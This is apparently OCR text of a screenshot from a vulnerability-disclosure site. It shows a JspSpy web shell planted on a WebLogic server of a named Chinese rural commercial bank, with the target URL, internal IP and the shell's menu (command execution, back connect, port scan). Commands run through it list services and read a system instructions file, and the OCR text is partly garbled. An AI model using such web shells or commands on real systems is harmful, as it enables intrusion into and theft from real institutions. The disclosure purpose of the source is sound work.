 WebLogic Server Conso
蚌埠农村商业银行
JspSpy
www.bbrcb.cn:7001/xmte/index.jsp
www.bbrcb.cn:7001 (192.168.1.13) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | D
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/mydomain/myserver/upload/xmte.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c cd defaultroot && type 说明.txt
Execute
1.将 拷贝至系统defaultroot\WEB-INF\classes\co 1 目录下
2.将 b 拷贝至系统 defaultroot 目录下
3.打开b 修改文件中的两个跳转地址为实际的服务器地址
4.假设有两台服务器 负责请求的转发，则步骤1，2中所述
文件拷至 统时在地址栏敲入 http://serve nch.jsp
即可。也可 名为login.jsp 这样原来的访问方式不变。
5.如果将原来系统 原branch.jsp文件中的访问地址也应做相应的修改。
www.wooyun.org